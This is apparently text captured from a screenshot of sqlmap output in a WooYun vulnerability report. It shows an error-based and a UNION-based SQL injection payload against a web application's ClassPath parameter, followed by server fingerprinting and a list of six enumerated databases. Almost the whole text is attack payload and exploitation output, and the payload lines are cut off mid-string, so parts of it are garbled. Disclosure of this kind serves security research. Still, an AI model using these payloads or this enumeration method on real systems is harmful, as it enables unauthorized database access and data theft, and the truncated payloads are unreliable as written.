 ---
Place: GET
Parameter: ClassPath
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING cla
    Payload: ResourceID=MTI2OTE0&ClassPath=07.11' AND 3451=CONVERT(INT,(SEL
HAR(113)+CHAR(118)+CHAR(118)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (3451=34
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(115)+CHAR(101)+CH
13))) AND 'tXTT'='tXTT&ChinaSort=01.11&ClassTypeID=7

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: ResourceID=MTI2OTE0&ClassPath=07.11' UNION ALL SELECT NULL,NUL
R(113)+CHAR(118)+CHAR(118)+CHAR(108)+CHAR(113)+CHAR(118)+CHAR(111)+CHAR(65)
(114)+CHAR(97)+CHAR(97)+CHAR(88)+CHAR(78)+CHAR(118)+CHAR(83)+CHAR(113)+CHAR
+CHAR(115)+CHAR(101)+CHAR(113)-- &ChinaSort=01.11&ClassTypeID=7
---
[19:11:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[19:11:21] [INFO] fetching database names
[19:11:22] [WARNING] the SQL query provided does not return any output
[19:11:23] [WARNING] the SQL query provided does not return any output
[19:11:23] [WARNING] in case of continuous data retrieval problems you are a
ed to try a switch '--no-cast' or switch '--hex'
available databases [6]:
[*] ebookdb
[*] master
[*] model
[*] msdb
[*] SAMDB
[*] tempdb
www.wooyun.org